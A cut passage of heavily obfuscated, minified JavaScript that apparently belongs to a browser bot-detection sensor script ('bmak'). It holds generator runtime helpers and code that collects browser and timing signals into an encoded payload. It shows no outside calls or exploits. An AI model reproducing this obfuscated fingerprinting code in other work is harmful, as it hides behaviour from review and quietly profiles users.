fB()[Gc(hs)],lE(HN()[hM(ET)].call(null,YZ,km,IM,cR(lJ)),[][[]]))?fB()[Gc(LT)].call(null,pT,gd,Cf,G9,Dg,ZR):fB()[Gc(FM)](EA,ET,sY,NY,xJ,Wc),kmD[Rc()[CA(As)](Cz,fs,dM,ZND,cR(cR(LT)),Bm)]=s7D[Lg(typeof Rc()[CA(Cc)],lE([],[][[]]))?Rc()[CA(As)](mN,OI,dM,ZND,QM,Bm):Rc()[CA(Ds)](DJ,LT,J3D,CI,Xp,zn)],kmD[zx()[XA(MN)].call(null,wI,ULD,Fz,sM,Kl)]=null,EP.pop(),FqD=PvD,FqD;}var h5D=s7D[Rc()[CA(As)](cR(cR(LT)),cc,dM,ZND,hs,Bm)];var z4D;return z4D=h5D?h5D[xA()[tR(Cc)](DJ,Zc,cR(cR([])),hR)]?(kmD[E3D[xA()[tR(sM)](sM,tE,lT,DJ)]]=h5D[Wx(typeof rc()[LJ(Bk)],'undefined')?rc()[LJ(MN)](m7,ZRD):rc()[LJ(FM)](hT,cf)],kmD[Ex()[ds(OR)](fs,Dx,Vm,F7)]=E3D[rc()[LJ(Cc)].call(null,OX,Rv)],Lg(Rc()[CA(OA)](dJ,fE,E7,qGD,km,OA),kmD[Tx()[TB(IM)].apply(null,[fE,xJ,Ff,QM])])&&(kmD[Tx()[TB(IM)].apply(null,[lg,xJ,Ff,qN])]=Lg(typeof Ex()[ds(IR)],lE([],[][[]]))?Ex()[ds(OR)].call(null,cR(lJ),Kl,Vm,F7):Ex()[ds(hs)].apply(null,[GN,kR,MCD,wr]),kmD[Rc()[CA(As)](OJ,pN,dM,ZND,Ds,Bm)]=qbD),kmD[zx()[XA(MN)].call(null,wI,ULD,Fz,As,IR)]=null,PvD):h5D:(kmD[Tx()[TB(IM)].apply(null,[cR(cR(lJ)),xJ,Ff,jN])]=fB()[Gc(FM)](nW,ET,sY,NY,Xp,Dg),kmD[Rc()[CA(As)](Rs,QM,dM,ZND,Wc,Bm)]=new (Sj[fB()[Gc(Bm)].apply(null,[Kl,gI,jM,gQD,Kl,Us])])(HN()[hM(QM)].call(null,t6D,kR,gI,Dg)),kmD[Lg(typeof zx()[XA(wI)],'undefined')?zx()[XA(MN)](wI,ULD,Fz,VJ,IM):zx()[XA(hs)].apply(null,[VO,kVD,YDD,dJ,Kl])]=null,PvD),EP.pop(),z4D;}AWD[Ec()[dP(ET)](VJ,tvD,cR(LT))]=tsD;bsD(KqD,HN()[hM(OA)].call(null,SV,kR,FM,Qr),p3(jw,[rc()[LJ(FM)](cx,cf),tsD,Wx(typeof xA()[tR(Xs)],lE([],[][[]]))?xA()[tR(gI)](zz,DB,Qr,VJ):xA()[tR(Xz)](pN,x5D,fE,cR(LT)),cR(bP[gI])]));bsD(tsD,HN()[hM(OA)](SV,TR,FM,cR(LT)),p3(jw,[rc()[LJ(FM)](cx,cf),AWD,xA()[tR(Xz)](pN,x5D,cR([]),Us),cR(lJ)]));AWD[xA()[tR(Vg)](VJ,BSD,fT,pT)]=WcD(tsD,d3D,Ex()[ds(ZE)](jN,cR(cR(LT)),Nz,Kc));bqD[Ec()[dP(Fx)](pN,OKD,TR)]=function(llD){EP.push(jM);var jqD=wq(xA()[tR(FM)](xB,jjD,cc,YT),typeof llD)&&llD[HN()[hM(OA)](KID,WN,FM,cR(cR(lJ)))];var z9D;return z9D=cR(cR(jqD))&&(Wx(jqD,AWD)||Wx(Lg(typeof Ex()[ds(cc)],lE([],[][[]]))?Ex()[ds(ZE)].apply(null,[pN,Ux,Nz,cXD]):Ex()[ds(hs)](fs,IB,MTD,RCD),jqD[xA()[tR(Vg)].apply(null,[VJ,Dl,cJ,pT])]||jqD[kA()[LA(Bm)](A2,gk,Rm,As,cR(LT))])),EP.pop(),z9D;};bqD[xA()[tR(IB)].call(null,qI,kxD,kR,Dg)]=function(gkD){EP.push(B2D);Sj[Wx(typeof Rc()[CA(Vg)],'undefined')?Rc()[CA(Ds)](cR(cR({})),Nc,Us,Hn,km,XBD):Rc()[CA(lJ)](lg,ZR,Dl,l0D,Dr,OA)][Lg(typeof Ex()[ds(Xz)],lE('',[][[]]))?Ex()[ds(QM)](cf,cR(cR([])),pT,pW):Ex()[ds(hs)](cR(cR(lJ)),Bf,nb,l0D)]?Sj[Rc()[CA(lJ)].apply(null,[cR(cR(LT)),IM,Dl,l0D,sM,OA])][Ex()[ds(QM)](pT,wI,pT,pW)](gkD,tsD):(gkD[Ec()[dP(qN)](rg,jm,fE)]=tsD,WcD(gkD,d3D,Lg(typeof Ex()[ds(Dg)],'undefined')?Ex()[ds(ZE)].apply(null,[cR(cR([])),ZR,Nz,EB]):Ex()[ds(hs)](IR,qs,SND,LKD)));gkD[Ec()[dP(ET)](VJ,wWD,Xp)]=Sj[Rc()[CA(lJ)].apply(null,[DJ,Dr,Dl,l0D,cR(LT),OA])][xA()[tR(wI)](xJ,w4,Xp,nf)](KqD);var WgD;return EP.pop(),WgD=gkD,WgD;};bqD[rc()[LJ(IB)](LN,Cz)]=function(tr){return TN.apply(this,[St,arguments]);};FMD(bAD[Ec()[dP(ET)].apply(null,[VJ,tvD,jM])]);WcD(bAD[Ec()[dP(ET)].apply(null,[VJ,tvD,Xp])],H7D,function(){return TN.apply(this,[Hw,arguments]);});bqD[xA()[tR(Us)].call(null,GP,JPD,mN,cR(cR(LT)))]=bAD;bqD[xA()[tR(ZE)].call(null,GR,k0,Id,nx)]=function(JgD,LbD,OVD,WUD,T3D){EP.push(fb);Wx(sU(lJ),T3D)&&(T3D=Sj[xA()[tR(QM)](SA,TI,ET,Us)]);var QqD=new bAD(bBD(JgD,LbD,OVD,WUD),T3D);var zlD;return zlD=bqD[Ec()[dP(Fx)].apply(null,[pN,cx,OI])](LbD)?QqD:QqD[Ex()[ds(OR)].call(null,cR(cR(LT)),vT,Vm,pg)]()[Ex()[ds(km)].apply(null,[cR(cR({})),Hs,Zl,pg])](function(lVD){EP.push(Zq);var AgD;return AgD=lVD[xA()[tR(Cc)](DJ,GJ,GR,cR(lJ))]?lVD[rc()[LJ(FM)].call(null,Hz,cf)]:QqD[Wx(typeof Ex()[ds(IM)],lE('',[][[]]))?Ex()[ds(hs)].apply(null,[rg,WN,YT,ZO]):Ex()[ds(OR)](kR,Nc,Vm,wT)](),EP.pop(),AgD;}),EP.pop(),zlD;};FMD(KqD);WcD(KqD,d3D,Tx()[TB(cJ)](GP,hd,VXD,Xp));WcD(KqD,EqD,function(){return TN.apply(this,[DK,arguments]);});WcD(KqD,Lg(typeof Ex()[ds(OR)],'undefined')?Ex()[ds(Cf)].apply(null,[nW,cR([]),pR,Ub]):Ex()[ds(hs)].call(null,cR(cR({})),cR(cR(LT)),Pk,JND),function(){return TN.apply(this,[WS,arguments]);});bqD[CN()[dW(As)](As,Bk,cR(cR(LT)),jM,cR(cR([])),IDD)]=function(rF){return TN.apply(this,[RZ,arguments]);};bqD[kA()[LA(jN)](SCD,BGD,r0,OA,cc)]=wYD;sJD[Ec()[dP(ET)].apply(null,[VJ,tvD,OJ])]=p3(jw,[HN()[hM(OA)](SV,Vm,FM,pT),sJD,HN()[hM(Cf)](AKD,ET,Wc,cR({})),function H4D(D4D){EP.push(qJ);if(this[Ex()[ds(cJ)](OI,Qr,hs,dMD)]=lJ,this[Ex()[ds(OR)](ET,cR(cR(LT)),Vm,lp)]=bP[gI],this[xA()[tR(km)].call(null,nf,Dm,Rs,YT)]=this[rc()[LJ(Xp)](AP,QM)]=qbD,this[Lg(typeof xA()[tR(vT)],'undefined')?xA()[tR(Cc)].call(null,DJ,fv,QM,hs):xA()[tR(gI)].call(null,lKD,dd,cR([]),xB)]=cR(LT),this[zx()[XA(MN)].apply(null,[wI,kf,Fz,Vg,cT])]=null,this[Lg(typeof Tx()[TB(Cm)],lE([],[][[]]))?Tx()[TB(IM)](vf,xJ,xXD,Us):Tx()[TB(Bm)](zJ,xID,SLD,IM)]=Lg(typeof Ex()[ds(WE)],lE('',[][[]]))?Ex()[ds(OR)](Zl,hR,Vm,lp):Ex()[ds(hs)](Vm,Xp,D5,lx),this[Wx(typeof Rc()[CA(xB)],lE(Lg(typeof HN()[hM(Ds)],lE([],[][[]]))?HN()[hM(ET)](PX,Bf,IM,cR(cR({}))):HN()[hM(cc)](jB,sM,EWD,wI),[][[]]))?Rc()[CA(Ds)](dM,lJ,Cm,klD,GP,MTD):Rc()[CA(As)](cR(cR(LT)),jM,dM,wk,Dg,Bm)]=qbD,this[rd()[r7(jN)](If,Ds,Bm,HBD,Zl)][Tx()[TB(Cf)].call(null,QM,NR,rl,cf)](GYD),cR(D4D))for(var ckD in this)Wx(xA()[tR(ET)].call(null,Zl,r9,qN,cR(cR([]))),ckD[Ex()[ds(LT)](cR([]),YT,lg,w0)](lJ))&&cND.call(this,ckD)&&cR(Sj[Ex()[ds(IB)](cR([]),cR([]),LT,Av)](bxD(ckD[Ex()[ds(Fx)].apply(null,[qN,km,Mg,UKD])](bP[LT]))))&&(this[ckD]=qbD);EP.pop();},rc()[LJ(Us)](Hp,Dx),function(){return TN.apply(this,[zG,arguments]);},Lg(typeof kA()[LA(Rs)],lE([],[][[]]))?kA()[LA(FM)](xGD,MTD,Xp,pN,VJ):kA()[LA(ET)](zv,T9,wI,Kl,fs),function QgD(ArD){EP.push(SLD);if(this[Lg(typeof xA()[tR(VJ)],'undefined')?xA()[tR(Cc)].apply(null,[DJ,Qf,Pf,dM]):xA()[tR(gI)](l2,vF,zJ,cT)])throw ArD;var d2D=this;function Y5D(DgD,s2D){EP.push(Hd);TbD[Tx()[TB(bx)](Cm,Bs,zv,cR({}))]=fB()[Gc(FM)].call(null,Cm,ET,sY,H4,Zl,GR);TbD[Rc()[CA(As)].call(null,EA,MN,dM,Qq,wI,Bm)]=ArD;d2D[Ex()[ds(OR)](cR(cR([])),Qr,Vm,J2)]=DgD;s2D&&(d2D[Tx()[TB(IM)](VJ,xJ,tGD,Dg)]=Ex()[ds(OR)].call(null,pP,Vg,Vm,J2),d2D[Rc()[CA(As)].call(null,rg,wI,dM,Qq,r0,Bm)]=qbD);var fqD;return EP.pop(),fqD=cR(cR(s2D)),fqD;}for(var sUD=NJ(this[rd()[r7(jN)].apply(null,[If,Ds,pR,mm,cR(cR(lJ))])][Ec()[dP(lJ)].apply(null,[NB,GA,Qr])],LT);Nv(sUD,lJ);--sUD){var rkD=this[rd()[r7(jN)].apply(null,[If,Ds,Cf,mm,Fx])][sUD],TbD=rkD[Ec()[dP(cJ)](Zb,lqD,vf)];if(Wx(rc()[LJ(Vg)](Fg,GN),rkD[rc()[LJ(km)](c8D,kU)])){var c7D;return c7D=Y5D(Tx()[TB(mN)](OA,Vf,gDD,cR(cR(lJ)))),EP.pop(),c7D;}if(EjD(rkD[rc()[LJ(km)](c8D,kU)],this[Ex()[ds(cJ)].call(null,GP,pN,hs,GBD)])){var q5D=cND.call(rkD,Lg(typeof Ex()[ds(wI)],'undefined')?Ex()[ds(sM)](bx,OA,Lz,rJ):Ex()[ds(hs)](Rm,Dx,hjD,WQD)),zVD=cND.call(rkD,Ex()[ds(Vg)](IR,nx,FF,B7));if(q5D&&zVD){if(xR(this[Lg(typeof Ex()[ds(jp)],lE('',[][[]]))?Ex()[ds(cJ)].call(null,zJ,jz,hs,GBD):Ex()[ds(hs)](vT,Vm,Er,chD)],rkD[Ex()[ds(sM)](pT,cR([]),Lz,rJ)])){var ZqD;return ZqD=Y5D(rkD[Ex()[ds(sM)](dM,IB,Lz,rJ)],cR(lJ)),EP.pop(),ZqD;}if(xR(this[Lg(typeof Ex()[ds(DJ)],lE('',[][[]]))?Ex()[ds(cJ)].call(null,EA,KN,hs,GBD):Ex()[ds(hs)](vf,nW,Gs,ZED)],rkD[Ex()[ds(Vg)](cR({}),OA,FF,B7)])){var GVD;return GVD=Y5D(rkD[Wx(typeof Ex()[ds(kR)],lE('',[][[]]))?Ex()[ds(hs)](zJ,kR,r2,KCD):Ex()[ds(Vg)](cR(lJ),Hs,FF,B7)]),EP.pop(),GVD;}}else if(q5D){if(xR(this[Wx(typeof Ex()[ds(pP)],lE('',[][[]]))?Ex()[ds(hs)](jp,Vf,mhD,SCD):Ex()[ds(cJ)].apply(null,[lg,lJ,hs,GBD])],rkD[Ex()[ds(sM)].apply(null,[Rm,MN,Lz,rJ])])){var dvD;return dvD=Y5D(rkD[Ex()[ds(sM)](LE,cR(lJ),Lz,rJ)],cR(lJ)),EP.pop(),dvD;}}else{if(cR(zVD))throw new (Sj[zx()[XA(lJ)].apply(null,[ET,W4,lg,mN,Cz])])(Lg(typeof xA()[tR(Bm)],lE('',[][[]]))?xA()[tR(Cf)](rg,q9D,cR({}),cR(cR([]))):xA()[tR(gI)](wv,qBD,pN,Pf));if(xR(this[Ex()[ds(cJ)](zJ,kR,hs,GBD)],rkD[Ex()[ds(Vg)](GR,GN,FF,B7)])){var slD;return slD=Y5D(rkD[Ex()[ds(Vg)](IB,cR(lJ),FF,B7)]),EP.pop(),slD;}}}}EP.pop();},HN()[hM(ZE)](LV,Vm,VV,jN),function f3D(RvD,VrD){EP.push(U8D);for(var q7D=NJ(this[rd()[r7(jN)](If,Ds,mN,sr,fE)][Ec()[dP(lJ)](NB,fb,xB)],LT);Nv(q7D,lJ);--q7D){var x2D=this[rd()[r7(jN)](If,Ds,wI,sr,cR([]))][q7D];if(EjD(x2D[rc()[LJ(km)].apply(null,[Wg,kU])],this[Ex()[ds(cJ)](nx,Fx,hs,zKD)])&&cND.call(x2D,Ex()[ds(Vg)].apply(null,[zJ,KN,FF,lED]))&&xR(this[Ex()[ds(cJ)].apply(null,[Pf,bx,hs,zKD])],x2D[Lg(typeof Ex()[ds(jM)],lE('',[][[]]))?Ex()[ds(Vg)](cR(cR({})),J4,FF,lED):Ex()[ds(hs)](Pf,qs,fCD,TrD)])){var D2D=x2D;break;}}D2D&&(Wx(Wx(typeof Ex()[ds(ZR)],lE('',[][[]]))?Ex()[ds(hs)](QM,r0,RV,l4D):Ex()[ds(qN)].apply(null,[LT,Cc,KN,IBD]),RvD)||Wx(Ex()[ds(qs)](TR,Id,pN,tP),RvD))&&EjD(D2D[rc()[LJ(km)](Wg,kU)],VrD)&&EjD(VrD,D2D[Ex()[ds(Vg)].apply(null,[km,Cz,FF,lED])])&&(D2D=null);var U7D=D2D?D2D[Ec()[dP(cJ)](Zb,IjD,jM)]:{};U7D[Wx(typeof Tx()[TB(bx)],lE([],[][[]]))?Tx()[TB(Bm)].apply(null,[Wc,gHD,Tq,jM]):Tx()[TB(bx)].apply(null,[fs,Bs,hGD,cR(lJ)])]=RvD;U7D[Rc()[CA(As)].call(null,cJ,nW,dM,L6D,cR(cR(LT)),Bm)]=VrD;var XkD;return XkD=D2D?(this[Wx(typeof Tx()[TB(nf)],lE('',[][[]]))?Tx()[TB(Bm)].apply(null,[bx,BGD,pW,Qr]):Tx()[TB(IM)](Bf,xJ,TWD,dM)]=Ex()[ds(OR)](Dx,ET,Vm,S6D),this[Lg(typeof Ex()[ds(OA)],'undefined')?Ex()[ds(OR)].apply(null,[cJ,cR({}),Vm,S6D]):Ex()[ds(hs)].call(null,cR(cR([])),cR([]),nc,Hq)]=D2D[Ex()[ds(Vg)].apply(null,[xJ,Cc,FF,lED])],PvD):this[rc()[LJ(ZE)](gU,qd)](U7D),EP.pop(),XkD;},Wx(typeof rc()[LJ(ZE)],lE([],[][[]]))?rc()[LJ(MN)](c7,ThD):rc()[LJ(ZE)](lED,qd),function OYD(J4D,h7D){EP.push(EID);if(Wx(fB()[Gc(FM)].call(null,cR(LT),ET,sY,lqD,Fx,ZR),J4D[Tx()[TB(bx)](Kl,Bs,tJ,ZR)]))throw J4D[Rc()[CA(As)].apply(null,[ZE,Dx,dM,ISD,cR([]),Bm])];Wx(Wx(typeof Ex()[ds(hs)],lE([],[][[]]))?Ex()[ds(hs)](MN,Wc,M5,DV):Ex()[ds(qN)](cR({}),cJ,KN,nb),J4D[Tx()[TB(bx)](cR({}),Bs,tJ,Cc)])||Wx(Ex()[ds(qs)](Qr,GN,pN,tN),J4D[Tx()[TB(bx)].call(null,Xz,Bs,tJ,MN)])?this[Ex()[ds(OR)].apply(null,[pP,cR(cR(lJ)),Vm,cx])]=J4D[Rc()[CA(As)](pN,wI,dM,ISD,Us,Bm)]:Wx(Rc()[CA(OA)](VJ,gI,E7,Um,Bf,OA),J4D[Lg(typeof Tx()[TB(Zl)],'undefined')?Tx()[TB(bx)](TR,Bs,tJ,YT):Tx()[TB(Bm)].apply(null,[IM,SF,J7,VJ])])?(this[Tx()[TB(qs)].apply(null,[WN,VU,Af,cJ])]=this[Rc()[CA(As)].apply(null,[cR([]),dJ,dM,ISD,cR(LT),Bm])]=J4D[Rc()[CA(As)](lg,IB,dM,ISD,jM,Bm)],this[Tx()[TB(IM)].apply(null,[cc,xJ,KH,WN])]=Wx(typeof Rc()[CA(KN)],lE(HN()[hM(ET)].apply(null,[SQ,jM,IM,lg]),[][[]]))?Rc()[CA(Ds)].apply(null,[GR,lg,EUD,M7D,cR(LT),d0]):Rc()[CA(OA)](YT,IJ,E7,Um,Id,OA),this[Ex()[ds(OR)](cJ,xJ,Vm,cx)]=Lg(typeof Tx()[TB(FM)],lE([],[][[]]))?Tx()[TB(mN)].apply(null,[rg,Vf,Zx,KN]):Tx()[TB(Bm)](gI,SA,DU,Cc)):Wx(xA()[tR(Xp)](FW,wZD,jz,OJ),J4D[Tx()[TB(bx)](cR({}),Bs,tJ,cR(cR(LT)))])&&h7D&&(this[Ex()[ds(OR)].apply(null,[Nc,WN,Vm,cx])]=h7D);var G7D;return EP.pop(),G7D=PvD,G7D;},Lg(typeof Ec()[dP(jM)],lE([],[][[]]))?Ec()[dP(qs)](tv,SN,Bf):Ec()[dP(YT)].apply(null,[IxD,EWD,cR([])]),function d7D(O3D){EP.push(hjD);for(var QvD=NJ(this[rd()[r7(jN)].apply(null,[If,Ds,Pf,g4,cR({})])][Ec()[dP(lJ)](NB,kN,TR)],LT);Nv(QvD,bP[gI]);--QvD){var drD=this[rd()[r7(jN)](If,Ds,Pf,g4,Kl)][QvD];if(Wx(drD[Ex()[ds(Vg)](Rm,qs,FF,jQD)],O3D)){var pqD;return this[rc()[LJ(ZE)](sYD,qd)](drD[Ec()[dP(cJ)](Zb,IkD,pP)],drD[rc()[LJ(sM)](bf,Ab)]),GYD(drD),EP.pop(),pqD=PvD,pqD;}}EP.pop();},HN()[hM(IM)](XM,cR(cR({})),Zb,pR),function xrD(vUD){EP.push(kXD);for(var S2D=NJ(this[rd()[r7(jN)](If,Ds,ZR,AJD,Hs)][Ec()[dP(lJ)].apply(null,[NB,Pn,WE])],LT);Nv(S2D,lJ);--S2D){var R3D=this[Lg(typeof rd()[r7(km)],lE(Wx(typeof HN()[hM(lJ)],lE('',[][[]]))?HN()[hM(cc)](NxD,WN,J2,vT):HN()[hM(ET)].call(null,fZ,cT,IM,jM),[][[]]))?rd()[r7(jN)](If,Ds,nf,AJD,jz):rd()[r7(gI)].call(null,N0D,kU,sM,bd,hs)][S2D];if(Wx(R3D[rc()[LJ(km)].apply(null,[klD,kU])],vUD)){var S9D=R3D[Ec()[dP(cJ)](Zb,JO,ET)];if(Wx(fB()[Gc(FM)].apply(null,[cR(lJ),ET,sY,AJD,xJ,vT]),S9D[Tx()[TB(bx)](nx,Bs,pjD,Hs)])){var BUD=S9D[Rc()[CA(As)].apply(null,[nW,Dx,dM,ljD,QM,Bm])];GYD(R3D);}var hUD;return EP.pop(),hUD=BUD,hUD;}}throw new (Sj[zx()[XA(lJ)].apply(null,[ET,UED,lg,WE,hs])])(rd()[r7(MN)](J7,Rs,jz,JPD,Cz));},Ec()[dP(mN)].apply(null,[DJ,pLD,lJ]),function kvD(PUD,rrD,UmD){EP.push(kJD);this[zx()[XA(MN)](wI,ACD,Fz,cR(cR([])),Dg)]=p3(jw,[Tx()[TB(ZE)](sM,vf,M0,Xp),wYD(PUD),xA()[tR(sM)](sM,bz,cf,fT),rrD,rc()[LJ(Cc)](OK,Rv),UmD]);Wx(Ex()[ds(OR)](cR(lJ),jM,Vm,Ap),this[Lg(typeof Tx()[TB(IR)],lE('',[][[]]))?Tx()[TB(IM)].call(null,rg,xJ,Ld,cR([])):Tx()[TB(Bm)].call(null,vf,In,Um,cc)])&&(this[Rc()[CA(As)].call(null,jp,ZE,dM,ZV,nf,Bm)]=qbD);var AVD;return EP.pop(),AVD=PvD,AVD;}]);var HVD;return EP.pop(),HVD=bqD,HVD;};var K3D=function(){var j7D=lJ;if(g9D)j7D|=LT;if(fvD)j7D|=YT;if(GgD)j7D|=bP[qN];if(L7D)j7D|=wI;return j7D;};var CrD=function(k3D){EP.push(TU);var Y9D=g2(arguments[Ec()[dP(lJ)].apply(null,[NB,Cs,r0])],LT)&&Lg(arguments[LT],undefined)?arguments[LT]:cR(cR([]));if(Lg(typeof k3D,Ec()[dP(LE)](TR,RE,lg))){var GUD;return GUD=p3(jw,[HN()[hM(fE)].apply(null,[qf,EA,Nc,cR(cR(lJ))]),lJ,Rc()[CA(km)].apply(null,[DJ,fT,xF,DHD,fE,YT]),Ex()[ds(Lc)](Us,cR(lJ),FW,QA)]),EP.pop(),GUD;}var TlD=lJ;var U3D=Ex()[ds(Lc)].call(null,jz,Id,FW,QA);if(Y9D&&Lg(cmD,HN()[hM(ET)].call(null,MT,dM,IM,cR(lJ)))){if(Lg(k3D,cmD)){TlD=LT;U3D=cmD;}}if(Y9D){cmD=k3D;}var SqD;return SqD=p3(jw,[HN()[hM(fE)](qf,vf,Nc,cR(cR(LT))),TlD,Rc()[CA(km)](Cf,Cc,xF,DHD,Fx,YT),U3D]),EP.pop(),SqD;};var K9D=function(w5D,MkD){EP.push(jr);s9D(xA()[tR(stD)].apply(null,[SE,fO,QM,Nc]));var PYD=bP[gI];var TqD={};try{var OMD=EP.length;var HvD=cR({});PYD=q7();var j9D=NJ(q7(),Sj[HN()[hM(FM)](wk,cR(cR([])),Ms,pN)].bmak[Wx(typeof Ex()[ds(Xs)],lE([],[][[]]))?Ex()[ds(hs)].apply(null,[Lz,Dr,GRD,qd]):Ex()[ds(FF)].call(null,Pf,cR(cR([])),GR,gND)]);var MYD=Sj[HN()[hM(FM)](wk,dM,Ms,cR(lJ))][Lg(typeof HN()[hM(WE)],lE('',[][[]]))?HN()[hM(OJ)].apply(null,[TE,Qr,vT,vT]):HN()[hM(cc)](fF,gI,fCD,Pf)]?Tx()[TB(DF)](OR,Dx,f0D,Wc):HN()[hM(r0)](Dz,nf,DF,LE);var SlD=Sj[HN()[hM(FM)](wk,TR,Ms,cR(cR([])))][kA()[LA(Cc)].apply(null,[qtD,Ac,Bs,pN,cR(LT)])]?Ec()[dP(tv)].apply(null,[qI,ss,pR]):Ex()[ds(stD)].apply(null,[km,rg,pQD,WCD]);var F4D=Sj[HN()[hM(FM)](wk,nx,Ms,KN)][rc()[LJ(FF)](m4,nx)]?Wx(typeof xA()[tR(lT)],lE([],[][[]]))?xA()[tR(gI)].call(null,JLD,v9,pT,YT):xA()[tR(P2)](PcD,ss,Rm,Pf):Wx(typeof xA()[tR(sM)],lE('',[][[]]))?xA()[tR(gI)](DJ,vfD,fs,ET):xA()[tR(SF)](Vf,x7,GR,Vm);var WlD=HN()[hM(ET)].call(null,JC,OA,IM,cR(cR(LT)))[Wx(typeof kA()[LA(LT)],'undefined')?kA()[LA(ET)](GzD,pq,fT,WR,ZR):kA()[LA(As)](p4,Os,Bf,OA,Vm)](MYD,HN()[hM(pT)].apply(null,[D7,Ds,IR,cR([])]))[kA()[LA(As)](p4,Os,lT,OA,cR(cR([])))](SlD,HN()[hM(pT)](D7,Cz,IR,cR(cR(LT))))[kA()[LA(As)].call(null,p4,Os,Cf,OA,cR(LT))](F4D);var d4D=x1D();var ngD=Sj[Ec()[dP(wI)](vf,SN,kR)][Wx(typeof zx()[XA(Cm)],lE([],[][[]]))?zx()[XA(hs)].apply(null,[VR,ZcD,T9,IJ,GP]):zx()[XA(OR)](Bm,NvD,X6D,nW,VJ)][Ex()[ds(mN)].apply(null,[lT,cR(cR(LT)),vf,D8D])](new (Sj[rc()[LJ(QM)](Tr,NR)])(Rc()[CA(sM)].apply(null,[Ds,Rs,IR,HDD,jM,As]),Ex()[ds(cT)](nx,zJ,jz,Pn)),HN()[hM(ET)](JC,cf,IM,cR(cR(lJ))));var pbD=HN()[hM(ET)](JC,Rm,IM,cR(cR(lJ)))[Wx(typeof kA()[LA(lJ)],'undefined')?kA()[LA(ET)].call(null,mm,z8D,jM,CI,LE):kA()[LA(As)].call(null,p4,Os,kR,OA,GP)](HtD,HN()[hM(pT)].call(null,D7,Wc,IR,pN))[kA()[LA(As)].apply(null,[p4,Os,vT,OA,cR(cR({}))])](CUD);if(cR(SkD[Wx(typeof rc()[LJ(As)],lE('',[][[]]))?rc()[LJ(MN)](njD,G9):rc()[LJ(Lc)].apply(null,[WT,SA])])&&(Wx(g8D,cR(Aj))||Nv(CUD,lJ))){SkD=Sj[Rc()[CA(lJ)](cT,dM,Dl,nfD,Vf,OA)][xA()[tR(Ds)](Kl,X0,DJ,Vf)](SkD,cY(),p3(jw,[Wx(typeof rc()[LJ(Bm)],lE('',[][[]]))?rc()[LJ(MN)].apply(null,[fb,Rl]):rc()[LJ(Lc)](WT,SA),cR(cR({}))]));}var RlD=F8D(),G5D=AZD(RlD,As),r2D=G5D[lJ],nmD=G5D[LT],skD=G5D[YT],A3D=G5D[Bm];var H2D=RLD(),P9D=AZD(H2D,As),HFD=P9D[lJ],FUD=P9D[LT],YkD=P9D[YT],UMD=P9D[Bm];var XvD=k1D(),QUD=AZD(XvD,bP[qs]),C7D=QUD[lJ],C3D=QUD[LT],XqD=QUD[bP[KN]],W5D=QUD[Bm],d5D=QUD[As],rMD=QUD[dj[Lg(typeof rd()[r7(Cm)],lE([],[][[]]))?rd()[r7(Vg)](wED,Bm,Xz,nfD,zJ):rd()[r7(gI)].apply(null,[sY,Y6D,Dx,MZD,cR(cR(LT))])]()];l4();var VgD=lE(lE(lE(lE(lE(r2D,nmD),tYD),xYD),skD),A3D);var z2D=HN()[hM(lg)](pPD,cR(cR(lJ)),YT,pR);var sbD=cr(Sj[HN()[hM(FM)].apply(null,[wk,KN,Ms,ZR])].bmak[Ex()[ds(FF)].apply(null,[cR(cR({})),Wc,GR,gND])]);var pMD=NJ(q7(),Sj[HN()[hM(FM)].call(null,wk,Ds,Ms,Vg)].bmak[Ex()[ds(FF)](Fx,GP,GR,gND)]);var W4D=Sj[rc()[LJ(OA)].apply(null,[Nq,bx])](zV(b7D,OA),Ds);var MMD=v1D(Cw,[]);var JmD=q7();var L9D=HN()[hM(ET)](JC,Cm,IM,cR(lJ))[kA()[LA(As)](p4,Os,Fx,OA,Bf)](n5(SkD[Tx()[TB(DJ)](IB,Rs,chD,GN)]));var xkD=s9();var PbD=CrD(xkD,g8D);if(Sj[Lg(typeof HN()[hM(Xp)],lE([],[][[]]))?HN()[hM(FM)].call(null,wk,Pf,Ms,GN):HN()[hM(cc)](s0D,pN,ZAD,Rs)].bmak[Ex()[ds(SF)](vf,Zl,b3,TZ)]){MlD();EbD();dUD=DtD(nw,[]);BkD=DtD(x6,[]);w9D=DtD(qZ,[]);SVD=DtD(nL,[]);}var T2D=T7D();var CYD=nq()(p3(jw,[rc()[LJ(qs)].call(null,Xx,cc),Sj[HN()[hM(FM)].apply(null,[wk,cR(cR(lJ)),Ms,Cm])].bmak[Ex()[ds(FF)].call(null,km,IM,GR,gND)],Ec()[dP(RU)].apply(null,[cJ,U4,xJ]),v1D(O,[T2D]),Tx()[TB(qI)](Rs,Vm,IND,wI),C3D,rd()[r7(IB)](jM,OA,EA,Iq,Dx),VgD,Wx(typeof rc()[LJ(cJ)],lE('',[][[]]))?rc()[LJ(MN)](b3,njD):rc()[LJ(stD)].call(null,dd,nW),j9D]));OUD=cZ(j9D,CYD,CUD,VgD);var JMD=NJ(q7(),JmD);var TvD=[p3(jw,[xA()[tR(Xs)](Pf,sB,pP,cf),lE(r2D,LT)]),p3(jw,[Wx(typeof Ec()[dP(IM)],'undefined')?Ec()[dP(YT)].apply(null,[q4,zfD,J4]):Ec()[dP(DF)](Cc,sI,KN),lE(nmD,IB)]),p3(jw,[Lg(typeof Ec()[dP(Lc)],'undefined')?Ec()[dP(qI)](pQD,zf,ET):Ec()[dP(YT)].call(null,Pf,U8D,dM),lE(skD,IB)]),p3(jw,[HN()[hM(Zl)].call(null,wWD,cR(cR(LT)),Vm,pR),tYD]),p3(jw,[Ex()[ds(P2)](mN,Bs,SF,OHD),xYD]),p3(jw,[Wx(typeof fB()[Gc(Xp)],lE([],[][[]]))?fB()[Gc(LT)](cR(lJ),dzD,P8D,dk,km,VJ):fB()[Gc(IB)](cR({}),As,Fz,WAD,Bs,qs),A3D]),p3(jw,[Tx()[TB(Ms)].apply(null,[Nc,WN,Uk,MN]),VgD]),p3(jw,[rc()[LJ(SF)](XsD,vq),j9D]),p3(jw,[Wx(typeof fB()[Gc(gI)],lE([],[][[]]))?fB()[Gc(LT)](OA,VXD,bb,OJ,Lz,Hs):fB()[Gc(Us)](ET,YT,KSD,HfD,Hs,Ds),dVD]),p3(jw,[fB()[Gc(ZE)](cR(lJ),Bm,zJ,Qq,TR,xJ),Sj[HN()[hM(FM)](wk,Vf,Ms,pP)].bmak[Ex()[ds(FF)].call(null,Hs,Dr,GR,gND)]]),p3(jw,[Tx()[TB(Rv)](cR(LT),IM,CQD,Pf),SkD[Wx(typeof Ec()[dP(vT)],lE('',[][[]]))?Ec()[dP(YT)].call(null,pT,lBD,cT):Ec()[dP(VJ)](ET,VA,cR(cR(LT)))]]),p3(jw,[Wx(typeof 